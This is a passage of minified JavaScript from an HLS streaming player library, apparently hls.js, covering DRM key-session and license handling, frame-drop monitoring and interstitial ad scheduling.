this.log('Skipping key-session request for "'+i+'" (no initData)'),Promise.resolve(e);var l=this.getKeyIdString(e.decryptdata);this.log('Generating key-session request for "'+i+'": '+l+" (init data type: "+t+" length: "+r.byteLength+")");var u=new E,d=e._onmessage=function(t){var r=e.mediaKeysSession;if(r){var i=t.messageType,n=t.message;a.log('"'+i+'" message event for session "'+r.sessionId+'" message size: '+n.byteLength),"license-request"===i||"license-renewal"===i?a.renewLicense(e,n).catch((function(e){u.eventNames().length?u.emit("error",e):a.handleError(e)})):"license-release"===i?e.keySystem===kr.FAIRPLAY&&(a.updateKeySession(e,Lr("acknowledged")),a.removeSession(e)):a.warn('unhandled media key message type "'+i+'"')}else u.emit("error",new Error("invalid state"))},h=e._onkeystatuseschange=function(t){if(e.mediaKeysSession){var r=e.keyStatus;a.onKeyStatusChange(e);var i=e.keyStatus;i!==r&&(u.emit("keyStatus",i,e),"expired"===i&&(a.log(e.keySystem+" expired for key "+l),a.renewKeySession(e)))}else u.emit("error",new Error("invalid state"))};Ei(e.mediaKeysSession,"message",d),Ei(e.mediaKeysSession,"keystatuseschange",h);var f=new Promise((function(e,t){u.on("error",t),u.on("keyStatus",(function(r,i){var n=i.decryptdata;r.startsWith("usable")?e():"internal-error"===r||"output-restricted"===r?t(ws(r,n)):"expired"===r?t(new Error("key expired while generating request (keyId: "+l+")")):a.warn('unhandled key status change "'+r+'" (keyId: '+l+")")}))}));return e.mediaKeysSession.generateRequest(t,r).then((function(){a.log('Request generated for key-session "'+e.mediaKeysSession.sessionId+'" keyId: '+l)})).catch((function(t){throw new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_SESSION,error:t,decryptdata:e.decryptdata,fatal:!1},"Error generating key-session request: "+t)})).then((function(){return f})).catch((function(t){throw u.removeAllListeners(),a.removeSession(e),t})).then((function(){return u.removeAllListeners(),e}))},r.onKeyStatusChange=function(e){var t=this,r=X(new Uint8Array(e.decryptdata.keyId||[]));e.mediaKeysSession.keyStatuses.forEach((function(i,n){if("string"==typeof n&&"object"==typeof i){var a=n;n=i,i=a}var s=X("buffer"in n?new Uint8Array(n.buffer,n.byteOffset,n.byteLength):new Uint8Array(n));"internal-error"===i&&(t.bannedKeyIds[s]=i);var o=s===r;t.log((o?"":"un")+'matched key status change "'+i+'" for keyStatuses keyId: '+s+" session keyId: "+r+" uri: "+e.decryptdata.uri),o&&(e.keyStatus=i)}))},r.fetchServerCertificate=function(e){var t=this.config,r=new(0,t.loader)(t),i=this.getServerCertificateUrl(e);return i?(this.log('Fetching server certificate for "'+e+'"'),new Promise((function(n,a){var s={responseType:"arraybuffer",url:i},o=t.certLoadPolicy.default,l={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},u={onSuccess:function(e,t,r,i){n(e.data)},onError:function(t,r,n,o){a(new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:n,response:d({url:s.url,data:void 0},t)},'"'+e+'" certificate request failed ('+i+"). Status: "+t.code+" ("+t.text+")"))},onTimeout:function(t,r,n){a(new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:n,response:{url:s.url,data:void 0}},'"'+e+'" certificate request timed out ('+i+")"))},onAbort:function(e,t,r){a(new Error("aborted"))}};r.load(s,l,u)}))):Promise.resolve()},r.setMediaKeysServerCertificate=function(e,t,r){var i=this;return new Promise((function(n,a){e.setServerCertificate(r).then((function(a){i.log("setServerCertificate "+(a?"success":"not supported by CDM")+" ("+r.byteLength+') on "'+t+'"'),n(e)})).catch((function(e){a(new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:e,fatal:!0},e.message))}))}))},r.renewLicense=function(e,t){var r=this;return this.requestLicense(e,new Uint8Array(t)).then((function(t){return r.updateKeySession(e,new Uint8Array(t)).catch((function(t){throw new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SESSION_UPDATE_FAILED,decryptdata:e.decryptdata,error:t,fatal:!1},t.message)}))}))},r.unpackPlayReadyKeyMessage=function(e,t){var r=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!r.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;var i=(new DOMParser).parseFromString(r,"application/xml"),n=i.querySelectorAll("HttpHeader");if(n.length>0)for(var a,s=0,o=n.length;s<o;s++){var l,u,d=null==(l=(a=n[s]).querySelector("name"))?void 0:l.textContent,h=null==(u=a.querySelector("value"))?void 0:u.textContent;d&&h&&e.setRequestHeader(d,h)}var f=i.querySelector("Challenge"),c=null==f?void 0:f.textContent;if(!c)throw new Error("Cannot find <Challenge> in key message");return Lr(atob(c))},r.setupLicenseXHR=function(e,t,r,i){var n=this,a=this.config.licenseXhrSetup;return a?Promise.resolve().then((function(){if(!r.decryptdata)throw new Error("Key removed");return a.call(n.hls,e,t,r,i)})).catch((function(s){if(!r.decryptdata)throw s;return e.open("POST",t,!0),a.call(n.hls,e,t,r,i)})).then((function(r){return e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:r||i}})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:i}))},r.requestLicense=function(e,t){var r=this,i=this.config.keyLoadPolicy.default;return new Promise((function(n,a){var s=r.getLicenseServerUrlOrThrow(e.keySystem);r.log("Sending license request to URL: "+s);var o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=function(){if(!r.hls||!e.mediaKeysSession)return a(new Error("invalid state"));if(4===o.readyState)if(200===o.status){r._requestLicenseFailureCount=0;var l=o.response;r.log("License received "+(l instanceof ArrayBuffer?l.byteLength:l));var u=r.config.licenseResponseCallback;if(u)try{l=u.call(r.hls,o,s,e)}catch(e){r.error(e)}n(l)}else{var d=i.errorRetry,h=d?d.maxNumRetry:0;if(r._requestLicenseFailureCount++,r._requestLicenseFailureCount>h||o.status>=400&&o.status<500)a(new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_LICENSE_REQUEST_FAILED,decryptdata:e.decryptdata,fatal:!0,networkDetails:o,response:{url:s,data:void 0,code:o.status,text:o.statusText}},"License Request XHR failed ("+s+"). Status: "+o.status+" ("+o.statusText+")"));else{var f=h-r._requestLicenseFailureCount+1;r.warn("Retrying license request, "+f+" attempts left"),r.requestLicense(e,t).then(n,a)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=o,r.setupLicenseXHR(o,s,e,t).then((function(t){var i=t.xhr,n=t.licenseChallenge;e.keySystem==kr.PLAYREADY&&(n=r.unpackPlayReadyKeyMessage(i,n)),i.send(n)})).catch(a)}))},r.onDestroying=function(){this.unregisterListeners(),this._clear()},r.onMediaAttached=function(e,t){if(this.config.emeEnabled){var r=t.media;this.media=r,Ei(r,"encrypted",this.onMediaEncrypted),Ei(r,"waitingforkey",this.onWaitingForKey)}},r.onMediaDetached=function(){var e=this.media;e&&(Ti(e,"encrypted",this.onMediaEncrypted),Ti(e,"waitingforkey",this.onWaitingForKey),this.media=null,this.mediaKeys=null)},r._clear=function(){var e,r=this;if(this._requestLicenseFailureCount=0,this.keyIdToKeySessionPromise={},this.bannedKeyIds={},this.mediaKeys||this.mediaKeySessions.length){var i=this.media,n=this.mediaKeySessions.slice();this.mediaKeySessions=[],this.mediaKeys=null,Nr.clearKeyUriToKeyIdMap();var a=n.length;t.CDMCleanupPromise=Promise.all(n.map((function(e){return r.removeSession(e)})).concat(null==i||null==(e=i.setMediaKeys(null))?void 0:e.catch((function(e){r.log("Could not clear media keys: "+e),r.hls&&r.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error("Could not clear media keys: "+e)})})))).catch((function(e){r.log("Could not close sessions and clear media keys: "+e),r.hls&&r.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error("Could not close sessions and clear media keys: "+e)})})).then((function(){a&&r.log("finished closing key sessions and clearing media keys")}))}},r.onManifestLoading=function(){this.keyFormatPromise=null,this.bannedKeyIds={}},r.onManifestLoaded=function(e,t){var r=t.sessionKeys;if(r&&this.config.emeEnabled&&!this.keyFormatPromise){var i=r.reduce((function(e,t){return-1===e.indexOf(t.keyFormat)&&e.push(t.keyFormat),e}),[]);this.log("Selecting key-system from session-keys "+i.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(i)}},r.removeSession=function(e){var t=this,r=e.mediaKeysSession,i=e.licenseXhr,n=e.decryptdata;if(r){this.log('Remove licenses and keys and close session "'+r.sessionId+'" keyId: '+X((null==n?void 0:n.keyId)||[])),e._onmessage&&(r.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(r.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;var a=this.mediaKeySessions.indexOf(e);a>-1&&this.mediaKeySessions.splice(a,1);var s=function(e){var t;return!(!e||"persistent-license"!==e.sessionType&&(null==(t=e.sessionTypes)||!t.some((function(e){return"persistent-license"===e}))))}(this.config.drmSystemOptions)?new Promise((function(e,t){self.setTimeout((function(){return t(new Error("MediaKeySession.remove() timeout"))}),8e3),r.remove().then(e).catch(t)})):Promise.resolve();return s.catch((function(e){t.log("Could not remove session: "+e),t.hls&&t.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error("Could not remove session: "+e)})})).then((function(){return r.close()})).catch((function(e){t.log("Could not close session: "+e),t.hls&&t.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error("Could not close session: "+e)})}))}},t}(N);Ps.CDMCleanupPromise=void 0;var Cs=function(e){function t(t,r){var i;return(i=e.call(this,r)||this).data=void 0,t.error||(t.error=new Error(r)),i.data=t,t.err=t.error,i}return o(t,e),t}(c(Error));function ws(e,t){var r="output-restricted"===e,i=r?k.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:k.KEY_SYSTEM_STATUS_INTERNAL_ERROR;return new Cs({type:I.KEY_SYSTEM_ERROR,details:i,fatal:!1,decryptdata:t},r?"HDCP level output restricted":'key status changed to "'+e+'"')}var Os=function(){function e(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}var t=e.prototype;return t.setStreamController=function(e){this.streamController=e},t.registerListeners=function(){this.hls.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(b.MEDIA_DETACHING,this.onMediaDetaching,this)},t.unregisterListeners=function(){this.hls.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(b.MEDIA_DETACHING,this.onMediaDetaching,this)},t.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},t.onMediaAttaching=function(e,t){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},t.onMediaDetaching=function(){this.media=null},t.checkFPS=function(e,t,r){var i=performance.now();if(t){if(this.lastTime){var n=i-this.lastTime,a=r-this.lastDroppedFrames,s=t-this.lastDecodedFrames,o=1e3*a/n,l=this.hls;if(l.trigger(b.FPS_DROP,{currentDropped:a,currentDecoded:s,totalDroppedFrames:r}),o>0&&a>l.config.fpsDroppedMonitoringThreshold*s){var u=l.currentLevel;l.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(u-=1,l.trigger(b.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},t.checkFPSInterval=function(){var e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},e}();function xs(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return(t>>>0).toString()}var Ms=.025,Fs=function(e){return e[e.Point=0]="Point",e[e.Range=1]="Range",e}({});function Ns(e,t,r){return e.identifier+"-"+(r+1)+"-"+xs(t)}var Us=function(){function e(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}var t=e.prototype;return t.setDateRange=function(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)},t.reset=function(){var e;this.appendInPlaceStarted=!1,null==(e=this.assetListLoader)||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)},t.isAssetPastPlayoutLimit=function(e){var t;if(e>0&&e>=this.assetList.length)return!0;var r=this.playoutLimit;return!(e<=0||isNaN(r))&&(0===r||((null==(t=this.assetList[e])?void 0:t.startOffset)||0)>r)},t.findAssetIndex=function(e){return this.assetList.indexOf(e)},t.toString=function(){return'["'+(e=this).identifier+'" '+(e.cue.pre?"<pre>":e.cue.post?"<post>":"")+e.timelineStart.toFixed(2)+"-"+e.resumeTime.toFixed(2)+"]";var e},i(e,[{key:"identifier",get:function(){return this.dateRange.id}},{key:"startDate",get:function(){return this.dateRange.startDate}},{key:"startTime",get:function(){var e=this.dateRange.startTime;if(this.snapOptions.out){var t=this.dateRange.tagAnchor;if(t)return Bs(e,t)}return e}},{key:"startOffset",get:function(){return this.cue.pre?0:this.startTime}},{key:"startIsAligned",get:function(){if(0===this.startTime||this.snapOptions.out)return!0;var e=this.dateRange.tagAnchor;if(e){var t=this.dateRange.startTime;return t-Bs(t,e)<.1}return!1}},{key:"resumptionOffset",get:function(){var e=this.resumeOffset,t=A(e)?e:this.duration;return this.cumulativeDuration+t}},{key:"resumeTime",get:function(){var e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){var t=this.resumeAnchor;if(t)return Bs(e,t)}return e}},{key:"appendInPlace",get:function(){return!!this.appendInPlaceStarted||!this.appendInPlaceDisabled&&!(this.cue.once||this.cue.pre||!this.startIsAligned||!(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<Ms))},set:function(e){this.appendInPlaceStarted?this.resetOnResume=!e:this.appendInPlaceDisabled=!e}},{key:"timelineStart",get:function(){return null!==this._timelineStart?this._timelineStart:this.startTime},set:function(e){this._timelineStart=e}},{key:"duration",get:function(){var e,t=this.playoutLimit;return e=null!==this._duration?this._duration:this.dateRange.duration?this.dateRange.duration:this.dateRange.plannedDuration||0,!isNaN(t)&&t<e&&(e=t),e},set:function(e){this._duration=e}},{key:"cue",get:function(){return this.dateRange.cue}},{key:"timelineOccupancy",get:function(){return"RANGE"===this.dateRange.attr["X-TIMELINE-OCCUPIES"]?Fs.Range:Fs.Point}},{key:"supplementsPrimary",get:function(){return"PRIMARY"===this.dateRange.attr["X-TIMELINE-STYLE"]}},{key:"contentMayVary",get:function(){return"NO"!==this.dateRange.attr["X-CONTENT-MAY-VARY"]}},{key:"assetUrl",get:function(){return this.dateRange.attr["X-ASSET-URI"]}},{key:"assetListUrl",get:function(){return this.dateRange.attr["X-ASSET-LIST"]}},{key:"baseUrl",get:function(){return this.base.url}},{key:"assetListLoaded",get:function(){return this.assetList.length>0||null!==this.assetListResponse}}])}();function Bs(e,t){return e-t.start<t.duration/2&&!(Math.abs(e-(t.start+t.duration))<Ms)?t.start:t.start+t.duration}function Gs(e,t,r){var i=new self.URL(e,r);return"data:"!==i.protocol&&i.searchParams.set("_HLS_primary_id",t),i}function Ks(e,t){for(;null!=(r=e.assetList[++t])&&r.error;)var r;return t}function Vs(e){var t=e.timelineStart,r=e.duration||0;return'["'+e.identifier+'" '+t.toFixed(2)+"-"+(t+r).toFixed(2)+"]"}var Hs=function(){function e(e,t,r,i){var n=this;this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=function(){n.reachedPlayout(n.currentTime)&&n.hls&&n.hls.trigger(b.PLAYOUT_LIMIT_REACHED,{})};var a=this.hls=new e(t);this.interstitial=r,this.assetItem=i;var s=function(){n.hasDetails=!0};a.once(b.LEVEL_LOADED,s),a.once(b.AUDIO_TRACK_LOADED,s),a.once(b.SUBTITLE_TRACK_LOADED,s),a.on(b.MEDIA_ATTACHING,(function(e,t){var r=t.media;n.removeMediaListeners(),n.mediaAttached=r,n.interstitial.playoutLimit&&(r.addEventListener("timeupdate",n.checkPlayout),n.appendInPlace&&a.on(b.BUFFER_APPENDED,(function(){var e=n.bufferedEnd;n.reachedPlayout(e)&&(n._bufferedEosTime=e,a.trigger(b.BUFFERED_TO_END,void 0))})))}))}var t=e.prototype;return t.loadSource=function(){var e=this.hls;if(e)if(e.url)e.levels.length&&!e.started&&e.startLoad(-1,!0);else{var t=this.assetItem.uri;try{t=Gs(t,e.config.primarySessionId||"").href}catch(e){}e.loadSource(t)}},t.bufferedInPlaceToEnd=function(e){var t;if(!this.appendInPlace)return!1;if(null!=(t=this.hls)&&t.bufferedToEnd)return!0;if(!e)return!1;var r=Math.min(this._bufferedEosTime||1/0,this.duration),i=this.timelineOffset,n=sr.bufferInfo(e,i,0);return this.getAssetTime(n.end)>=r-.02},t.reachedPlayout=function(e){var t=this.interstitial.playoutLimit;return this.startOffset+e>=t},t.getAssetTime=function(e){var t=this.timelineOffset,r=this.duration;return Math.min(Math.max(0,e-t),r)},t.removeMediaListeners=function(){var e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))},t.bufferSnapShot=function(){var e;this.mediaAttached&&null!=(e=this.hls)&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)},t.destroy=function(){this.removeMediaListeners(),this.hls&&this.hls.destroy(),this.hls=null,this.tracks=this.mediaAttached=this.checkPlayout=null},t.attachMedia=function(e){var t;this.loadSource(),null==(t=this.hls)||t.attachMedia(e)},t.detachMedia=function(){var e;this.removeMediaListeners(),this.mediaAttached=null,null==(e=this.hls)||e.detachMedia()},t.resumeBuffering=function(){var e;null==(e=this.hls)||e.resumeBuffering()},t.pauseBuffering=function(){var e;null==(e=this.hls)||e.pauseBuffering()},t.transferMedia=function(){var e;return this.bufferSnapShot(),(null==(e=this.hls)?void 0:e.transferMedia())||null},t.resetDetails=function(){var e=this.hls;if(e&&this.hasDetails){e.stopLoad();var t=function(e){return delete e.details};e.levels.forEach(t),e.allAudioTracks.forEach(t),e.allSubtitleTracks.forEach(t),this.hasDetails=!1}},t.on=function(e,t,r){var i;null==(i=this.hls)||i.on(e,t)},t.once=function(e,t,r){var i;null==(i=this.hls)||i.once(e,t)},t.off=function(e,t,r){var i;null==(i=this.hls)||i.off(e,t)},t.toString=function(){var e;return"HlsAssetPlayer: "+Vs(this.assetItem)+" "+(null==(e=this.hls)?void 0:e.sessionId)+" "+(this.appendInPlace?"append-in-place":"")},i(e,[{key:"appendInPlace",get:function(){return this.interstitial.appendInPlace}},{key:"destroyed",get:function(){var e;return!(null!=(e=this.hls)&&e.userConfig)}},{key:"assetId",get:function(){return this.assetItem.identifier}},{key:"interstitialId",get:function(){return this.assetItem.parentIdentifier}},{key:"media",get:function(){var e;return(null==(e=this.hls)?void 0:e.media)||null}},{key:"bufferedEnd",get:function(){var e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;var t=sr.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}},{key:"currentTime",get:function(){var e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}},{key:"duration",get:function(){var e=this.assetItem.duration;if(!e)return 0;var t=this.interstitial.playoutLimit;if(t){var r=t-this.startOffset;if(r>0&&r<e)return r}return e}},{key:"remaining",get:function(){var e=this.duration;return e?Math.max(0,e-this.currentTime):0}},{key:"startOffset",get:function(){return this.assetItem.startOffset}},{key:"timelineOffset",get:function(){var e;return(null==(e=this.hls)?void 0:e.config.timelineOffset)||0},set:function(e){var t=this.timelineOffset;if(e!==t){var r=e-t;if(Math.abs(r)>1/9e4&&this.hls){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are loaded");this.hls.config.timelineOffset=e}}}}])}(),Ys=function(e){function t(t,r){var i;return(i=e.call(this,"interstitials-sched",r)||this).onScheduleUpdate=void 0,i.eventMap={},i.events=null,i.items=null,i.durations={primary:0,playout:0,integrated:0},i.onScheduleUpdate=t,i}o(t,e);var r=t.prototype;return r.destroy=function(){this.reset(),this.onScheduleUpdate=null},r.reset=function(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach((function(e){return e.reset()})),this.events=this.items=null},r.resetErrorsInRange=function(e,t){return this.events?this.events.reduce((function(r,i){return e<=i.startOffset&&t>i.startOffset?(delete i.error,r+1):r}),0):0},r.getEvent=function(e){return e&&this.eventMap[e]||null},r.hasEvent=function(e){return e in this.eventMap},r.findItemIndex=function(e,t){if(e.event)return this.findEventIndex(e.event.identifier);var r=-1;e.nextEvent?r=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(r=this.findEventIndex(e.previousEvent.identifier)+1);var i=this.items;if(i)for(i[r]||(void 0===t&&(t=e.start),r=this.findItemIndexAtTime(t));r>=0&&null!=(n=i[r])&&n.event;){var n;r--}return r},r.findItemIndexAtTime=function(e,t){var r=this.items;if(r)for(var i=0;i<r.length;i++){var n=r[i];if(t&&"primary"!==t&&(n=n[t]),e===n.start||e>n.start&&e<n.end)return i}return-1},r.findJumpRestrictedIndex=function(e,t){var r=this.items;if(r)for(var i=e;i<=t&&r[i];i++){var n=r[i].event;if(null!=n&&n.restrictions.jump&&!n.appendInPlace)return i}return-1},r.findEventIndex=function(e){var t=this.items;if(t)for(var r=t.length;r--;){var i;if((null==(i=t[r].event)?void 0:i.identifier)===e)return r}return-1},r.findAssetIndex=function(e,t){var r=e.assetList,i=r.length;if(i>1)for(var n=0;n<i;n++){var a=r[n];if(!a.error){var s=a.timelineStart;if(t===s||t>s&&(t<s+(a.duration||0)||n===i-1))return n}}return 0},r.parseInterstitialDateRanges=function(e,t){var r=this,i=e.main.details,n=i.dateRanges,a=this.events,s=this.parseDateRanges(n,{url:i.url},t),o=Object.keys(n),l=a?a.filter((function(e){return!o.includes(e.identifier)})):[];s.length&&s.sort((function(e,t){var r=e.cue.pre,i=e.cue.post,n=t.cue.pre,a=t.cue.post;if(r&&!n)return-1;if(n&&!r)return 1;if(i&&!a)return 1;if(a&&!i)return-1;if(!(r||n||i||a)){var s=e.startTime,o=t.startTime;if(s!==o)return s-o}return e.dateRange.tagOrder-t.dateRange.tagOrder})),this.events=s,l.forEach((function(e){r.removeEvent(e)})),this.updateSchedule(e,l)},r.updateSchedule=function(e,t,r){void 0===t&&(t=[]),void 0===r&&(r=!1);var i=this.events||[];if(i.length||t.length||this.length<2){var n=this.items,a=this.parseSchedule(i,e);(r||t.length||(null==n?void 0:n.length)!==a.length||a.some((function(e,t){return Math.abs(e.playout.start-n[t].playout.start)>.005||Math.abs(e.playout.end-n[t].playout.end)>.005})))&&(this.items=a,this.onScheduleUpdate(t,n))}},r.parseDateRanges=function(e,t,r){for(var i=[],n=Object.keys(e),a=0;a<n.length;a++){var s=n[a],o=e[s];if(o.isInterstitial){var l=this.eventMap[s];l?l.setDateRange(o):(l=new Us(o,t),this.eventMap[s]=l,!1===r&&(l.appendInPlace=r)),i.push(l)}}return i},r.parseSchedule=function(e,t){var r=[],i=t.main.details,n=i.live?1/0:i.edge,a=0;if((e=e.filter((function(e){return!(e.error||e.cue.once&&e.hasPlayed)}))).length){this.resolveOffsets(e,t);var s=0,o=0;if(e.forEach((function(t,i){var l=t.cue.pre,u=t.cue.post,d=e[i-1]||null,h=t.appendInPlace,f=u?n:t.startOffset,c=t.duration,g=t.timelineOccupancy===Fs.Range?c:0,v=t.resumptionOffset,m=(null==d?void 0:d.startTime)===f,p=f+t.cumulativeDuration,y=h?p+c:f+v;if(l||!u&&f<=0){var E=o;o+=g,t.timelineStart=p;var T=a;a+=c,r.push({event:t,start:p,end:y,playout:{start:T,end:a},integrated:{start:E,end:o}})}else{if(!(f<=n))return;if(!m){var S=f-s;if(S>.033){var A=s,L=o;o+=S;var R=a;a+=S;var I={previousEvent:e[i-1]||null,nextEvent:t,start:A,end:A+S,playout:{start:R,end:a},integrated:{start:L,end:o}};r.push(I)}else S>0&&d&&(d.cumulativeDuration+=S,r[r.length-1].end=f)}u&&(y=p),t.timelineStart=p;var k=o;o+=g;var b=a;a+=c,r.push({event:t,start:p,end:y,playout:{start:b,end:a},integrated:{start:k,end:o}})}var D=t.resumeTime;s=u||D>n?n:D})),s<n){var l,u=s,d=o,h=n-s;o+=h;var f=a;a+=h,r.push({previousEvent:(null==(l=r[r.length-1])?void 0:l.event)||null,nextEvent:null,start:s,end:u+h,playout:{start:f,end:a},integrated:{start:d,end:o}})}this.setDurations(n,a,o)}else r.push({previousEvent:null,nextEvent:null,start:0,end:n,playout:{start:0,end:n},integrated:{start:0,end:n}}),this.setDurations(n,n,n);return r},r.setDurations=function(e,t,r){this.durations={primary:e,playout:t,integrated:r}},r.resolveOffsets=function(e,t){var r=this,i=t.main.details,n=i.live?1/0:i.edge,a=0,s=-1;e.forEach((function(o,l){var u=o.cue.pre,d=o.cue.post,h=u?0:d?n:o.startTime;r.updateAssetDurations(o),s===h?o.cumulativeDuration=a:(a=0,s=h),!d&&o.snapOptions.in&&(o.resumeAnchor=yt(null,i.fragments,o.startOffset+o.resumptionOffset,0,0)||void 0),o.appendInPlace&&!o.appendInPlaceStarted&&(r.primaryCanResumeInPlaceAt(o,t)||(o.appendInPlace=!1)),!o.appendInPlace&&l+1<e.length&&e[l+1].startTime-e[l].resumeTime<.033&&(e[l+1].appendInPlace=!1,e[l+1].appendInPlace&&r.warn("Could not change append strategy for abutting event "+o));var f=A(o.resumeOffset)?o.resumeOffset:o.duration;a+=f}))},r.primaryCanResumeInPlaceAt=function(e,t){var r=this,i=e.resumeTime,n=e.startTime+e.resumptionOffset;return Math.abs(i-n)>Ms?(this.log('"'+e.identifier+'" resumption '+i+" not aligned with estimated timeline end "+n),!1):!Object.keys(t).some((function(n){var a=t[n].details,s=a.edge;if(i>=s)return r.log('"'+e.identifier+'" resumption '+i+" past "+n+" playlist end "+s),!1;var o=yt(null,a.fragments,i);if(!o)return r.log('"'+e.identifier+'" resumption '+i+" does not align with any fragments in "+n+" playlist ("+a.fragStart+"-"+a.fragmentEnd+")"),!0;var l="audio"===n?.175:0;return!(Math.abs(o.start-i)<Ms+l||Math.abs(o.end-i)<Ms+l||(r.log('"'+e.identifier+'" resumption '+i+" not aligned with "+n+" fragment bounds ("+o.start+"-"+o.end+" sn: "+o.sn+" cc: "+o.cc+")"),0))}))},r.updateAssetDurations=function(e){if(e.assetListLoaded){for(var t=e.timelineStart,r=0,i=!1,n=!1,a=0;a<e.assetList.length;a++){var s=e.assetList[a],o=t+r;s.startOffset=r,s.timelineStart=o,i||(i=null===s.duration),n||(n=!!s.error),r+=s.error?0:s.duration||0}e.duration=i&&!n?Math.max(r,e.duration):r}},r.removeEvent=function(e){e.reset(),delete this.eventMap[e.identifier]},i(t,[{key:"duration",get:function(){var e=this.items;return e?e[e.length-1].end:0}},{key:"length",get:function(){return this.items?this.items.length:0}},{key:"assetIdAtEnd",get:function(){var e,t=null==(e=this.items)||null==(e=e[this.length-1])?void 0:e.event;if(t){var r=t.assetList,i=r[r.length-1];if(i)return i.identifier}return null}}])}(N);function Ws(e){return"["+(e.event?'"'+e.event.identifier+'"':"primary")+": "+e.start.toFixed(2)+"-"+e.end.toFixed(2)+"]"}var js=function(){function e(e){this.hls=void 0,this.hls=e}var t=e.prototype;return t.destroy=function(){this.hls=null},t.loadAssetList=function(e,t){var 